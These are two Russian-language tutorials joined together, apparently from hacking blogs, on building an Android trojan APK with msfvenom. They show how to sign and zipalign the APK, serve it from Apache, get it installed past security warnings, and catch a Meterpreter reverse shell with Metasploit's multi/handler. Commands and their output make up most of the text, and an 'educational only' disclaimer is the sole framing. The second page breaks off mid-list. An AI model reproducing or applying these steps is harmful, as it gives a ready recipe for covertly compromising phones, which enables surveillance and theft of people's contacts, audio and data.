Примечание:
Данное руководство предназначено только для образовательных целей.
Предпосылки для взлома Android
- Kali Linux
- Android телефон: Для демонстрационных целей использовался Android emulator предоставленный Google.
Шаги для взлома Android
1. Создать Payload
Чтобы создать троян для взлома Android, нам нужно создать полезную нагрузку, используя утилиту msfvenom в Kali Linux.
| root@destroyer:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.50 LPORT=4444 R > /root/MyPath/my0704.apk No platform was selected, choosing Msf::Module::Platform::Android from the payload No Arch selected, selecting Arch: dalvik from the payload No encoder or badchars specified, outputting raw payload Payload size: 9485 bytes |
В приведенной выше команды LHOST задан IP, используется в команде ifconfig от Kali Linux.
Вышеуказанная команда создает троянский файл apk, который будет установлен на целевой телефон для использования, однако перед этим мы должны подписать этот apk для правильной установки. Следуйте шагам ниже по списку для этого.
а. Создание хранилища ключей:
| root@destroyer:~# keytool -genkey -v -keystore my-release-key.Keystore -alias app -keyalg RSA -keysize 2048 -validity 10000 |
Выше команда спрашивает вопросы и пароль.
б. Подписать созданный файл с помощью jarsigner apk.
| root@destroyer:~# jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.Keystore /root/MyPath/my0704.apk app Enter Passphrase for keystore: adding: META—INF/APP.SF adding: META—INF/APP.RSA signing: classes.dex signing: AndroidManifest.xml signing: resources.arsc jar signed. Warning: No —tsa or —tsacert is provided and this jar is not timestamped. Without a timestamp, users may not be able to validate this jar after the signer certificate‘s expiration date (2044—08—21) or after any future revocation date. |
с. Проверьте apk, созданный с помощью jarsigner.
| root@destroyer:~# jarsigner -verify -verbose -certs /root/MyPath/my0704.apk |
д. Оптимизация файла с помощью zipalign apk.
Перед тем как начать работу, установите zipalign с помощью команды ниже:
Теперь позвольте оптимизировать apk.
| root@destroyer:~# zipalign -v 4 /root/MyPath/my0704.apk /root/MyPath/my0704_sign.apk Verifying alignment of /root/MyPath/my0704_sign.apk (4)... 50 META—INF/MANIFEST.MF (OK — compressed) 281 META—INF/APP.SF (OK — compressed) 623 META—INF/APP.RSA (OK — compressed) 1752 META—INF/ (OK) 1802 META—INF/SIGNFILE.SF (OK — compressed) 2087 META—INF/SIGNFILE.RSA (OK — compressed) 2750 classes.dex (OK — compressed) 8726 AndroidManifest.xml (OK — compressed) 10443 resources.arsc (OK — compressed) Verification successful |
Таким образом, наш окончательный apk, который мы используем для взлома андроида назван как «my0704_sign.apk».
2. Запустите msfconsole на Kali Linux для эксплуатации телефона Android.
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 | root@destroyer:~# msfconsole Call trans opt: received. 05—01—17 20:00:10 REC:Loc Trace program: running wake up, Neo... the matrix has you follow the white rabbit. knock, knock, Neo. (`. ,—, ` `. ,;‘ / `. ,’/ .‘ `. X /.’ .—;—»—.._` ` ( .‘ / ` , ` ‘ Q ‘ , , `._ ,.| ‘ `—.;_‘ : . ` ; ` ` —,.._; ‘ ` , ) .‘ `._ , ‘ /_ ; ,»—,;‘ ``— ``—..__``—` http://metasploit.com Easy phishing: Set up email templates, landing pages and listeners in Metasploit Pro — learn more on http://rapid7.com/metasploit =[ metasploit v4.12.22—dev ] + — —=[ 1577 exploits — 906 auxiliary — 272 post ] + — —=[ 455 payloads — 39 encoders — 8 nops ] + — —=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf > |
В приведенной выше строке msf запустить полезную нагрузку на андроид и мультиобработчик команд exploit с помощью ниже:
| msf > use exploit/multi/handler msf exploit(handler) > set payload android/meterpreter/reverse_tcp payload => android/meterpreter/reverse_tcp msf exploit(handler) > |

В команде ниже мы используем IP Kali Linux, может быть взят с помощью команды ifconfig на Kali Linux. Кроме того, мы используем номер порта 4444 для эксплуатации.
| msf exploit(handler) > set LHOST 192.168.0.50 LHOST => 192.168.0.50 msf exploit(handler) > set LPORT 4444 LPORT => 4444 msf exploit(handler) > |

А затем, наконец, использовать команду, которая будет ждать исполнения apk на телефоне Android.
| msf exploit(handler) > exploit [*] Started reverse TCP handler on 192.168.0.50:4444 [*] Starting the payload handler... |
Выполнение apk на андроиде.
Здесь мы используем Android эмулятор предоставленный Google. Следовательно , вам необходимо загрузить образ ISO с сайта Google.
После загрузки вы можете создать нормальную виртуальную машину VMware и смонтировать этот ISO на виртуальной машине, чтобы запустить виртуальную машину машину. Настройка Android VM с помощью id gmail.
https://github.com/midnight47/
Просмотров: 358
Здравствуйте, дорогие друзья.
Давайте взломаем нашу машину на Android с помощью пэйлоада, который мы создадим, используя MSFVenom. Это будет нашей первой атакой на девайс.

Для реализации данной атаки нам понадобятся две машины – это Kali Linux, и Android. Первое, что мы сделаем – это проверим ip-адрес машины на Kali, с помощью команды «ifconfig»:
Зная ip-адрес, мы сможем сгенерировать пэйлоад для Aндройд-девайса.

Перейдем на Рабочий стол Kali:

Далее, запустим MSFVenom, где команда будет выглядеть как: «msfvenom–pandroid/meterpreter/reverse_tcpLHOST=192.168.0.127 LPORT=5555 –o shell.apk»:

Жмем клавишу «Enter», и начинаем процесс генерации пэйлоада:
Попутно запустим веб-сервер «Apache», с помощью команды: «sudo service apache2 start»:

Теперь нам необходимо перенести сгенерированный пэйлоад с рабочего стола в директорию веб-сервиса. Команда будет выглядеть как: «mv shell.apk /var/www/html/»:

Проверим, все ли мы правильно сделали, перейдя в директорию веб-сервера:




Следующим шагом нам нужно будет запустить Metasploit Framerwork, с помощью команды: «msfconsole»:
Переходим в наш Андройд-девайс, запустив Гугл Хром, для того, чтобы перейти по адресу нашего веб-сервера на Kali:

Теперь нам нужно загрузить шелл на Андройд. Переходим по адресу: «192.168.0.127/shell.apk»:

Жмем кнопку «Ok», и скачиваем файл:

Далее щелкаем по кнопке «Open», и у нас появляется всплывающее окно с правами доступа в операционной системе (например, доступ к записи аудио и доступу к контактам):

Жмем кнопку «Next», и у нас появляются дополнительные опции доступа:

Кликаем по кнопке «Install», и производится инсталляция. Через некоторое время мы получаем дополнительное всплывающее окно, где жмем кнопку «Install Anyway»:

И это последний шаг установки шелла. Снова появляется предупреждение, которое мы игнорируем:

Щелкаем по кнопке «Don’t Send», и далее пока не открываем пэйлоад:

Переходим в терминал Kali Linux, с уже открытым инструментом Metasploit Framework. Нам нужно настроить прослушиватель подключения.
Это делается в несколько шагов. Первая команда: «use exploit/multi/handler»:
Далее выбираем пэйлоад с помощью команды: «set payload android/meterpreter/reverse_tcp»
Далее прописываем хост и порт для приема соединения:

Прописываем команду «run», в машине на Андройд жмем кнопку «Open»:
В Андройд-девайсе ничего не происходит, но если мы перейдем в Kali Linux, то увидим открывшуюся сессию Meterpreter-a:

Можем поиграться, и посмотреть пользователя, под которым мы находимся в системе. Это команда «getuid»:
С помощью команды «help», можно увидеть список команд, которые можно использовать на Андройде:
